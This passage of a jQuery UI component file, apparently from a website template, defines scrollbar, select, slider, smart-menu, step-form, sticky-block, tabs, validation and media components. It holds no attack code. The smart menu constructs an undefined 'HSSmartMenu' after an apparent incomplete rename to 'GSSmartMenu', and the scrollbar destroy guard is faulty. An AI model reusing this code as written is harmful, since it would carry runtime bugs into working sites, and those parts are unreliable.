        this.section.attr('id', this.element.attr('href').slice(1));
    };
    GSScrollNavSection.prototype.highlight = function () {
        var parent = this.element.parent('li');
        if (parent.length) parent.addClass(this.config.activeItemClass);
    };
    GSScrollNavSection.prototype.unhighlight = function () {
        var parent = this.element.parent('li');
        if (parent.length) parent.removeClass(this.config.activeItemClass);
    };
    // 34. GSScrollBar Component
    $.GSCore.components.GSScrollBar = {
        // Base Configuration
        _baseConfig: {
            scrollInertia: 150,
            theme: 'minimal-dark'
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            if (!collection || !collection.length) {
                return;
            }
            var self = this;
            config = config && $.isPlainObject(config) ? $.extend(true, {}, config, this._baseConfig) : this._baseConfig;
            return collection.each(function (i, el) {
                var $this = $(el),
                    scrollBar,
                    scrollBarThumb,
                    itemConfig = $.extend(true, {}, config, $this.data());
                $this.mCustomScrollbar(itemConfig);
                scrollBar = $this.find('.mCSB_scrollTools');
                scrollBarThumb = $this.find('.mCSB_dragger_bar');
                if (scrollBar.length && $this.data('scroll-classes')) {
                    scrollBar.addClass($this.data('scroll-classes'));
                }
                if (scrollBarThumb.length && $this.data('scroll-thumb-classes')) {
                    scrollBarThumb.addClass($this.data('scroll-thumb-classes'));
                }
                self._pageCollection = self._pageCollection.add($this);
            });
        },
        // Destroy Function
        destroy: function (collection) {
            if (!collection && !collection.length) {
                return $();
            }
            var _self = this;
            return collection.each(function (i, el) {
                var $this = $(el);
                $this.mCustomScrollbar('destroy');
                _self._pageCollection = _self._pageCollection.not($this);
            });
        }
    };
    // 35. Select Component
    $.GSCore.components.GSSelect = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initSelect();
            return this.pageCollection;
        },
        // Select Function
        initSelect: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    searchMaxSelections = $this.data('max-selections'),
                    setControlClasses = $this.data('control-classes'),
                    setOpenIcon = $this.data('open-icon'),
                    setCloseIcon = $this.data('close-icon'),
                    setRtl = Boolean($this.data('rtl'));
                $this.chosen({
                    inherit_select_classes: true,
                    max_selected_options: searchMaxSelections ? searchMaxSelections : Infinity,
                    disable_search: true,
                    rtl: setRtl ? setRtl : false
                });
                if (setControlClasses) {
                    $this.next().find('.chosen-single div').addClass(setControlClasses);
                }
                if (setOpenIcon) {
                    $this.next().find('.chosen-single div b').append('<i class="' + setOpenIcon + '"></i>');

                    if (setCloseIcon) {
                        $this.next().find('.chosen-single div b').append('<i class="' + setCloseIcon + '"></i>');
                    }
                }
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 36. Slider Component
    $.GSCore.components.GSSlider = {
        // Base Configuration
        _baseConfig: {
            dateFormat: 'dd.mm.yy',
            prevText: '<i class="fa fa-angle-left"></i>',
            nextText: '<i class="fa fa-angle-right"></i>'
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initSlider();
            return this.pageCollection;
        },
        // Slider Function
        initSlider: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    $resultContainer = $this.data('result-container'),
                    rangeBoolean = $this.data('range'),
                    minVal = $this.data('min'),
                    maxVal = $this.data('max'),
                    defaultVal = $this.data('default'),
                    step = $this.data('step');
                $this.slider({
                    range: rangeBoolean === 1 ? true : 'min',
                    min: minVal,
                    max: maxVal,
                    step: step ? step : 1,
                    values: rangeBoolean === 1 ? JSON.parse('[' + defaultVal + ']') : false,
                    value: defaultVal ? defaultVal : false,
                    slide: function (event, ui) {
                        if (rangeBoolean === 1) {
                            $('#' + $resultContainer).text(ui.values[0] + ' - ' + ui.values[1]);
                        } else {
                            $('#' + $resultContainer).text(ui.value);
                        }
                    }
                });
                if (rangeBoolean === 1) {
                    $('#' + $resultContainer).text($this.slider('values', 0) + ' - ' + $this.slider('values', 1));
                }
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 37. Smart Menu Component
    $.GSCore.components.GSSmartMenu = {
        // Base Configuration
        _baseConfig: {
            fixMoment: 300,
            togglerSelector: '.u-smart-nav__toggler',
            navbarSelector: '.navbar',
            menuToggleClass: 'u-smart-nav--opened',
            menuVisibleClass: 'u-smart-nav--shown',
            afterOpen: function () {
            },
            afterClose: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            if (!collection || !collection.length) {
                return $();
            }
            var self = this;
            config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
            if (!this.eventInitalized) {
                $(window).on('scroll.HSSmartMenu', function () {
                    if ($(document).height() > $(window).height()) {
                        var $w = $(this);
                        self._pageCollection.each(function (i, el) {
                            var $this = $(el),
                                SmartMenu = $this.data('HSSmartMenu');
                            if (!SmartMenu) {
                                return;
                            }
                            if ($w.scrollTop() >= SmartMenu.getFixMoment() && SmartMenu.isDefaultState()) {
                                SmartMenu.show();
                            } else if ($w.scrollTop() < SmartMenu.getFixMoment() && !SmartMenu.isDefaultState()) {
                                SmartMenu.hide();
                            }
                        });
                    }
                });
                this.eventInitalized = true;
            }
            collection.each(function (i, el) {
                var $this = $(el);
                if ($this.data('GSSmartMenu')) {
                    return;
                }
                $this.data('GSSmartMenu', new HSSmartMenu($this, $.extend(config, $this.data())));
                self._pageCollection = self._pageCollection.add($this);
            });
            $(window).trigger('scroll.GSSmartMenu');
            if ($(document).height() <= $(window).height()) {
                self._pageCollection.each(function (i, el) {
                    var $this = $(el),
                        SmartMenu = $this.data('GSSmartMenu');
                    if (!SmartMenu) {
                        return;
                    }
                    if (SmartMenu.isDefaultState()) SmartMenu.show();
                });
            }
            $(document).on('keyup.GSSmartMenu', function (e) {
                if (e.keyCode !== 27) {
                    return false;
                }
                self._pageCollection.each(function (i, el) {
                    var $this = $(el),
                        SmartMenu = $this.data('GSSmartMenu');
                    if (SmartMenu.toggler.length && SmartMenu.toggler.find('.is-active').length) {
                        SmartMenu.toggler.find('.is-active').removeClass('is-active');
                    }
                    SmartMenu.hideMenu();
                });
            });
            return collection;
        }
    };

    function GSSmartMenu(element, config) {

        if (!element || !element.length || !config || !$.isPlainObject(config)) {
            return;
        }
        var self = this;
        this.element = element;
        this.config = config;
        this.defaultState = true;
        this.toggler = this.element.find(this.config.togglerSelector);
        if (this.toggler.length) {
            this.toggler.on('click.GSSmartMenu', function (e) {

                if (!self.element.hasClass(self.config.menuToggleClass)) {
                    self.openMenu();
                } else {
                    self.hideMenu();
                }
                e.preventDefault();
            });
        }
    }

    GSSmartMenu.prototype.openMenu = function () {
        var toggler = this.toggler ? this.toggler.find('.is-active') : $();
        this.element.addClass(this.config.menuToggleClass);
        if (this.toggler && toggler.length && !toggler.hasClass('is-active')) toggler.addClass('is-active');

    };
    GSSmartMenu.prototype.hideMenu = function () {
        this.element.removeClass(this.config.menuToggleClass);
    };
    GSSmartMenu.prototype.show = function () {

        this.element.addClass(this.config.menuVisibleClass);

        this.defaultState = false;
        return this;
    };
    GSSmartMenu.prototype.hide = function () {

        this.element.removeClass(this.config.menuVisibleClass);

        this.defaultState = true;
        return this;
    };
    GSSmartMenu.prototype.isDefaultState = function () {
        return this.defaultState;
    };
    GSSmartMenu.prototype.getFixMoment = function () {
        return this.config.fixMoment;
    };
    // 38. Step Form Component
    $.GSCore.components.GSStepForm = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initStepForm();
            return this.pageCollection;
        },
        // Init Step Form Function
        initStepForm: function () {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    progressID = $this.data('progress-id'),
                    $progressItems = $(progressID).find('> *'),
                    stepsID = $this.data('steps-id'),
                    $stepsItems = $(stepsID).find('> *'),
                    $stepsActiveItem = $(stepsID).find('> .active');
                $stepsItems.not('.active').hide();
                $progressItems.eq($stepsActiveItem.index()).addClass('active');
                $('[data-next-step]').on('click', function (e) {
                    if ((!$(el).valid())) {
                        return false;
                    }
                    e.preventDefault();
                    var $this = $(this), nextID = $this.data('next-step');
                    $progressItems.removeClass('active');
                    $progressItems.eq($(nextID).index() - 1).addClass('g-checked');
                    $progressItems.eq($(nextID).index()).addClass('active');
                    $stepsItems.hide().removeClass('active');
                    $(nextID).fadeIn(400).addClass('active');
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 39. Sticky Blocks Component
    $.GSCore.components.GSStickyBlock = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initStickyBlock();
            return this.pageCollection;
        },
        // Init Sticky Blocks Function
        initStickyBlock: function () {
            // Variables
            var $self = this, config = $self.config, collection = $self.pageCollection, windW = $(window).width();
            this.collection.each(function (i, el) {
                // Variables
                var $stickyBlock = $(el),
                    isResponsive = Boolean($stickyBlock.data('responsive')),
                    stickyBlockClasses = $stickyBlock.attr('class').replace($self.config.itemSelector.substring(1), ''),
                    stickyBlockH = $stickyBlock.outerHeight(),
                    stickyBlockW = $stickyBlock.outerWidth(),
                    stickyBlockParentW = $stickyBlock.parent().width(),
                    stickyBlockOffsetTop = $stickyBlock.offset().top,
                    stickyBlockOffsetLeft = $stickyBlock.offset().left,
                    startPoint = $.isNumeric($stickyBlock.data('start-point')) ? $stickyBlock.data('start-point') : $($stickyBlock.data('start-point')).offset().top,
                    endPoint = $.isNumeric($stickyBlock.data('end-point')) ? $stickyBlock.data('end-point') : $($stickyBlock.data('end-point')).offset().top,
                    hasStickyHeader = $stickyBlock.data('has-sticky-header');
                // Break Function
                if (!$stickyBlock.length) {
                    return;
                }
                if (stickyBlockH > (endPoint - startPoint)) {
                    return;
                }
                $self.resolutionCheck($stickyBlock);
                if ($stickyBlock.hasClass('g-sticky-block--sm') && windW <= 576) {
                    $stickyBlock.addClass('die-sticky');
                    $self.resolutionCheck($stickyBlock);
                } else if ($stickyBlock.hasClass('g-sticky-block--md') && windW <= 768) {
                    $stickyBlock.addClass('die-sticky');
                    $self.resolutionCheck($stickyBlock);
                } else if ($stickyBlock.hasClass('g-sticky-block--lg') && windW <= 992) {
                    $stickyBlock.addClass('die-sticky');
                    $self.resolutionCheck($stickyBlock);
                } else if ($stickyBlock.hasClass('g-sticky-block--xl') && windW <= 1200) {
                    $stickyBlock.addClass('die-sticky');
                    $self.resolutionCheck($stickyBlock);
                } else {
                    $stickyBlock.removeClass('die-sticky');
                }
                $(window).on('resize', function () {
                    var windW = $(window).width();
                    if ($stickyBlock.hasClass('g-sticky-block--sm') && windW <= 576) {
                        $stickyBlock.addClass('die-sticky');
                        $self.resolutionCheck($stickyBlock);
                    } else if ($stickyBlock.hasClass('g-sticky-block--md') && windW <= 768) {
                        $stickyBlock.addClass('die-sticky');
                        $self.resolutionCheck($stickyBlock);
                    } else if ($stickyBlock.hasClass('g-sticky-block--lg') && windW <= 992) {
                        $stickyBlock.addClass('die-sticky');
                        $self.resolutionCheck($stickyBlock);
                    } else if ($stickyBlock.hasClass('g-sticky-block--xl') && windW <= 1200) {
                        $stickyBlock.addClass('die-sticky');
                        $self.resolutionCheck($stickyBlock);
                    } else {
                        $stickyBlock
                            .removeClass('die-sticky')
                            .css({
                                'top': '',
                                'left': ''
                            });
                    }
                    if (isResponsive === true) {
                        setTimeout(function () {
                            var offsetTop = $(this).scrollTop(),
                                headerH = $('header').outerHeight();
                            stickyBlockH = $stickyBlock.outerHeight(),
                                stickyBlockParentW = $stickyBlock.parent().width(),
                                stickyBlockOffsetTop = $stickyBlock.parent().offset().top,
                                stickyBlockOffsetLeft = $stickyBlock.parent().offset().left,
                                startPoint = $.isNumeric($stickyBlock.data('start-point')) ? $stickyBlock.data('start-point') : $($stickyBlock.data('start-point')).offset().top,
                                endPoint = $.isNumeric($stickyBlock.data('end-point')) ? $stickyBlock.data('end-point') : $($stickyBlock.data('end-point')).offset().top;
                            if (hasStickyHeader === true) {
                                $stickyBlock
                                    .not('.die-sticky')
                                    .css({
                                        'top': offsetTop + headerH >= (endPoint - stickyBlockH) ? endPoint - stickyBlockH - stickyBlockOffsetTop : headerH,
                                        'left': stickyBlockOffsetLeft,
                                        'width': stickyBlockParentW
                                    });
                            } else {
                                $stickyBlock
                                    .not('.die-sticky')
                                    .css({
                                        'top': offsetTop >= (endPoint - stickyBlockH) ? endPoint - stickyBlockH - stickyBlockOffsetTop : 0,
                                        'left': stickyBlockOffsetLeft,
                                        'width': stickyBlockParentW
                                    });
                            }
                        }, 400);
                    }
                });

                if (isResponsive === false) {
                    // Add "shadow" element
                    var offsetTop = $(this).scrollTop();
                    $self.addShadow($stickyBlock, offsetTop, stickyBlockH, stickyBlockW, i, stickyBlockClasses, startPoint, endPoint, hasStickyHeader);
                    $self.addSticky($stickyBlock, offsetTop, stickyBlockH, stickyBlockW, stickyBlockOffsetLeft, startPoint, endPoint, hasStickyHeader);
                } else {
                    // Add Responsive Sticky State
                    var offsetTop = $(this).scrollTop();
                    $self.addSticky($stickyBlock, offsetTop, 'auto', stickyBlockParentW, stickyBlockOffsetLeft, startPoint, endPoint, hasStickyHeader);
                }
                $(window).on('scroll', function () {
                    var offsetTop = $(this).scrollTop();
                    if (isResponsive === false) {
                        $self.addShadow($stickyBlock, offsetTop, stickyBlockH, stickyBlockW, i, stickyBlockClasses, startPoint, endPoint, hasStickyHeader);
                        $self.addSticky($stickyBlock, offsetTop, stickyBlockH, stickyBlockW, stickyBlockOffsetLeft, startPoint, endPoint, hasStickyHeader);
                    } else {
                        $self.addSticky($stickyBlock, offsetTop, 'auto', stickyBlockParentW, stickyBlockOffsetLeft, startPoint, endPoint, hasStickyHeader);
                    }
                    // Remove sticky state
                    $self.removeSticky($stickyBlock, offsetTop, startPoint, hasStickyHeader);

                    if (endPoint) {
                        // Add Absolute State
                        $self.addAbsolute($stickyBlock, stickyBlockH, i, stickyBlockOffsetTop, offsetTop, endPoint, hasStickyHeader);
                    }
                });
                $(window).trigger('scroll');
                collection = collection.add($stickyBlock);
            });
        },
        // Add Sticky
        addSticky: function (target, offsetTop, targetH, targetW, offsetLeft, startPoint, endPoint, hasStickyHeader) {
            if (hasStickyHeader === true) {
                var headerH = $('header').outerHeight();
                if (offsetTop + headerH >= startPoint && offsetTop + headerH < endPoint) {
                    target
                        .not('.die-sticky')
                        .removeClass('g-pos-rel')
                        .css({
                            'top': '',
                            'left': '',
                            'width': '',
                            'height': ''
                        })
                        .addClass('g-pos-fix g-m-reset')
                        .css({
                            'top': headerH,
                            'left': offsetLeft,
                            'width': targetW,
                            'height': targetH
                        });
                }
            } else {
                if (offsetTop >= startPoint && offsetTop < endPoint) {
                    target
                        .not('.die-sticky')
                        .removeClass('g-pos-rel')
                        .css({
                            'top': '',
                            'left': '',
                            'width': '',
                            'height': ''
                        })
                        .addClass('g-pos-fix g-m-reset')
                        .css({
                            'top': 0,
                            'left': offsetLeft,
                            'width': targetW,
                            'height': targetH
                        });
                }
            }
        },
        // Remove Sticky
        removeSticky: function (target, offsetTop, startPoint, hasStickyHeader) {
            if (hasStickyHeader === true) {
                var headerH = $('header').outerHeight();
                if (offsetTop + headerH <= startPoint) {
                    target
                        .not('.die-sticky')
                        .removeClass('g-pos-fix g-m-reset')
                        .css({
                            'left': ''
                        });
                }
            } else {
                if (offsetTop <= startPoint) {
                    target
                        .not('.die-sticky')
                        .removeClass('g-pos-fix g-m-reset')
                        .css({
                            'left': ''
                        });
                }
            }
        },
        // Add Absolute
        addAbsolute: function (target, targetH, targetI, targetOffsetTop, offsetTop, endPoint, hasStickyHeader) {
            if (target.hasClass('g-pos-rel')) {
                return;
            }
            if (hasStickyHeader === true) {
                var headerH = $('header').outerHeight();
                if (offsetTop + headerH >= endPoint - targetH) {
                    target
                        .not('.die-sticky')
                        .removeClass('g-pos-fix g-m-reset')
                        .addClass('g-pos-rel')
                        .css({
                            'top': endPoint - targetH - targetOffsetTop,
                            'left': ''
                        });
                }
            } else {
                if (offsetTop >= endPoint - targetH) {
                    target
                        .not('.die-sticky')
                        .removeClass('g-pos-fix g-m-reset')
                        .addClass('g-pos-rel')
                        .css({
                            'top': endPoint - targetH - targetOffsetTop,
                            'left': ''
                        });
                }
            }
        },
        // Add Shadow
        addShadow: function (target, offsetTop, targetH, targetW, targetI, targetClasses, startPoint, endPoint, hasStickyHeader) {
            if (hasStickyHeader === true) {
                var headerH = $('header').outerHeight();
                if (offsetTop + headerH > startPoint && offsetTop + headerH < (endPoint - targetH)) {
                    if ($('#shadow' + targetI).length) return;
                    target
                        .not('.die-sticky')
                        .before('<div id="shadow' + targetI + '" class="' + targetClasses + '" style="height: ' + targetH + 'px; width: ' + targetW + 'px"></div>');
                } else {
                    if (!$('#shadow' + targetI).length) return;
                    $('#shadow' + targetI).remove();
                }
            } else {
                if (offsetTop > startPoint && offsetTop < (endPoint - targetH)) {
                    if ($('#shadow' + targetI).length) return;
                    target
                        .not('.die-sticky')
                        .before('<div id="shadow' + targetI + '" class="' + targetClasses + '" style="height: ' + targetH + 'px; width: ' + targetW + 'px"></div>');
                } else {
                    if (!$('#shadow' + targetI).length) return;
                    $('#shadow' + targetI).remove();
                }
            }
        },
        // Resolution Check
        resolutionCheck: function (target) {
            target
                .removeClass('g-pos-fix g-m-reset')
                .css({
                    'top': '',
                    'left': '',
                    'width': '',
                    'height': ''
                });
        }
    };
    // 40. Tabs Component
    $.GSCore.components.GSTabs = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initTabs();
            return this.pageCollection;
        },
        // Init Tabs Function
        initTabs: function () {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var windW = $(window).width(),
                    // Tabs
                    $tabs = $(el),
                    $tabsItem = $tabs.find('.nav-item'),
                    tabsType = $tabs.data('tabs-mobile-type'), //[slide-up-down], [accordion], [hide-extra-items]
                    controlClasses = $tabs.data('btn-classes'),
                    context = $tabs.parent(),
                    // Tabs Content
                    $tabsContent = $('#' + $tabs.data('target')),
                    $tabsContentItem = $tabsContent.find('.tab-pane');
                if (windW < 767) {
                    $('body').on('click', function () {
                        if (tabsType) {
                            $tabs.slideUp(200);
                        } else {
                            $tabs.find('.nav-inner').slideUp(200);
                        }
                    });
                } else {
                    $('body').off('click');
                }
                if (windW > 767 && tabsType) {
                    $tabs.removeAttr('style');
                    $tabsContentItem.removeAttr('style');
                    context.off('click', '.js-tabs-mobile-control');
                    context.off('click', '[role="tab"]');
                    if (tabsType === 'accordion') {
                        $tabsContent.find('.js-tabs-mobile-control').remove();
                    } else {
                        context.find('.js-tabs-mobile-control').remove();
                    }
                    return;
                }
                if (windW < 768 && tabsType === 'accordion') {
                    $self.accordionEffect($tabsContent, $tabsItem, $tabsContentItem, controlClasses);
                } else if (windW < 768 && tabsType === 'slide-up-down') {
                    $self.slideUpDownEffect(context, $tabs, controlClasses);
                }
                // Actions
                collection = collection.add($tabs);
            });
        },
        slideUpDownEffect: function (context, menu, btnClasses) {
            if (context.find('.js-tabs-mobile-control').length) {
                return;
            }
            // Create Control
            var activeItemHTML = menu.find('.active').html();
            $(menu).before('<a class="js-tabs-mobile-control ' + btnClasses + '" href="#">' + activeItemHTML + '</a>');
            //  Click Control
            context.on('click', '.js-tabs-mobile-control', function (e) {
                e.stopPropagation();
                e.preventDefault();
                $(menu).slideToggle(200);
            });
            context.on('click', '[role="tab"]', function (e) {
                e.preventDefault();
                var thisHTML = $(this).html(), $targetControl = $(this).closest('ul').prev('.js-tabs-mobile-control');
                $targetControl.html(thisHTML);
                $(menu).slideUp(200);
            });
        },
        accordionEffect: function (context, menuItem, menu, btnClasses) {
            if (context.find('.js-tabs-mobile-control').length) {
                return;
            }
            // Create Control
            $(menu).before('<a class="js-tabs-mobile-control ' + btnClasses + '" href="#"></a>');
            menuItem.each(function () {
                var thisIndex = $(this).index(), thisHTML = $(this).find('[role="tab"]').html();
                if ($(this).find('[role="tab"]').hasClass('active')) {
                    $(menu[thisIndex]).prev().addClass('active');
                }
                $(menu[thisIndex]).prev().html(thisHTML);
            });
            // Click Control
            context.on('click', '.js-tabs-mobile-control', function (e) {
                e.preventDefault();
                if ($(this).hasClass('active')) {
                    return;
                }
                var contextID = context.attr('id');
                context.find('.js-tabs-mobile-control').removeClass('active');
                $('[data-target="' + contextID + '"]').find('.nav-link').removeClass('active');
                var $target = $(this).next(), targetID = $target.attr('id');
                if ($target.hasClass('fade')) {
                    $(this).addClass('active');
                    $('[href="#' + targetID + '"]').addClass('active');
                    $(menu)
                        .slideUp(200);
                    $target
                        .slideDown(200, function () {
                            context.find('[role="tabpanel"]').removeClass('show active');
                            $target.addClass('show active');
                        });
                } else {
                    $(this).addClass('active');
                    $(menu).slideUp(200);
                    $target.slideDown(200);
                }
            });
        }
    };
    // 41. Validation Component
    $.GSCore.components.GSValidation = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initValidation(this.config);
            return this.pageCollection;
        },
        // Init Validation Function
        initValidation: function (config) {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el);
                if ($this.hasClass('js-step-form')) {
                    $.validator.setDefaults({
                        ignore: ':hidden:not(.active select)'
                    });
                } else {
                    $.validator.setDefaults({
                        ignore: ':hidden:not(select)'
                    });
                }
                $.validator.setDefaults({
                    errorPlacement: config ? false : $self.errorPlacement,
                    highlight: $self.highlight,
                    unhighlight: $self.unHighlight
                });
                $this.validate(config);
                $('select').change(function () {
                    $(this).valid();
                });
                // Actions
                collection = collection.add($this);
            });
        },
        // Error Placement
        errorPlacement: function (error, element) {
            var $this = $(element), errorMsgClasses = $this.data('msg-classes');
            error.addClass(errorMsgClasses);
            error.appendTo(element.parents('.form-group'));
        },
        // Highlight
        highlight: function (element) {
            var $this = $(element), errorClass = $this.data('error-class');
            $this.parents('.form-group').addClass(errorClass);
        },
        // unHighlight
        unHighlight: function (element) {
            var $this = $(element), errorClass = $this.data('error-class'), successClass = $this.data('success-class');
            $this.parents('.form-group').removeClass(errorClass).addClass(successClass);
        }
    };
    // 42. Audio & Video Component
    $.GSCore.components.GSVideoAudio = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ? $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initVideoAudio();
            return this.pageCollection;
        },
        // Init Audion & Video Function
        initVideoAudio: function () {
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                var $videoAudio = el;
                // Add object to collection
                collection = collection.add($videoAudio);
            });
        }
    };
    if (window.location.href.indexOf('submitted=true') !== -1) {
        $('.submitted').show();
    }
})(jQuery);

